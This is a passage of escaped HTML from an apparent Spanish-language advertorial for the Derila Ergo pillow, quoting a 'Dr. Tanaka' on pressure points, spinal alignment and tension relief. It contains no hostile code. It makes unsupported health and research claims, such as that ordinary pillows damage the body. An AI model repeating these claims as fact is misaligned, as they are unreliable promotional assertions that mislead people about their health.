#fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/d6da23c5-c439-48ee-8f5e-e48197cf898e\/4-9.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=400 400w, \/article\/assets\/d6da23c5-c439-48ee-8f5e-e48197cf898e\/4-9.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=600 600w, \/article\/assets\/d6da23c5-c439-48ee-8f5e-e48197cf898e\/4-9.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=900 900w, \/article\/assets\/d6da23c5-c439-48ee-8f5e-e48197cf898e\/4-9.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/d6da23c5-c439-48ee-8f5e-e48197cf898e\/4-9.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 333.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ETrabajando con un equipo de élite de expertos en sueño y especialistas en ergonomía, el Dr. Tanaka ayudó a desarrollar la revolucionaria\u0026nbsp;\u003Ca href=\"https:\/\/get-derila-ergo.com\/derila-ergo\/product\" rel=\"noopener noreferrer\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-text-opacity: 1; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #2563eb; text-decoration-color: inherit; text-decoration-style: inherit; text-decoration-thickness: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003Ealmohada Derila Ergo\u003C\/span\u003E\u003C\/a\u003E.\u003C\/p\u003E\u003Ch2 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 2rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ELa ciencia detrás de este avance:\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ELa ciencia detrás de este avance: Las investigaciones del Dr. Tanaka revelaron\u0026nbsp;\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003Etres factores críticos\u003C\/span\u003E\u0026nbsp;para una relajación muscular adecuada:\u003C\/p\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ETu cuello necesita tener la curvatura exacta\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EDeben activarse los puntos de presión específicos\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ETu columna vertebral tiene que estar perfectamente alineada\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E¿El resultado? Una almohada que parece diferente porque ES diferente.\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Cdiv class=\"block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 333.344px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 333.344px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/241064cd-b125-4dcd-96a8-abc6c46a5cc6\/pillow-zones-es-c-sm.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=4167%2C2084%2C0%2C0\u0026amp;w=400 400w, \/article\/assets\/241064cd-b125-4dcd-96a8-abc6c46a5cc6\/pillow-zones-es-c-sm.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=4167%2C2084%2C0%2C0\u0026amp;w=600 600w, \/article\/assets\/241064cd-b125-4dcd-96a8-abc6c46a5cc6\/pillow-zones-es-c-sm.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=4167%2C2084%2C0%2C0\u0026amp;w=900 900w, \/article\/assets\/241064cd-b125-4dcd-96a8-abc6c46a5cc6\/pillow-zones-es-c-sm.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=4167%2C2084%2C0%2C0\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg alt=\"Pillow zones ES C SM\" data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/241064cd-b125-4dcd-96a8-abc6c46a5cc6\/pillow-zones-es-c-sm.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=4167%2C2084%2C0%2C0\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 333.344px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«En nuestros estudios sobre el sueño,\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E\u0026nbsp;observamos algo llamativo»,\u0026nbsp;\u003C\/span\u003Eseñala el Dr. Tanaka.\u0026nbsp;\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«El músculo trapecio comenzó a liberar sus patrones de tensión crónica después de solo unas pocas noches».\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003EADVERTENCIA:\u0026nbsp;\u003C\/span\u003ESí, esta almohada puede parecer extraña a primera vista. Pero no dejes que su apariencia te engañe. Es el resultado de décadas de investigación y miles de observaciones clínicas. Y cuando compruebes la diferencia, no querrás volver a usar almohadas normales que dañan tu cuerpo.\u003C\/p\u003E\u003Ch2 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 2rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ELa revolucionaria «tecnología de liberación de tensión» que está cambiando vidas\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ELo que hace que esta almohada sea diferente es lo que descubrimos sobre la distribución de la presión. Las almohadas tradicionales crean lo que llamamos «puntos críticos de tensión», zonas donde se acumula una presión peligrosa durante toda la noche.\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; 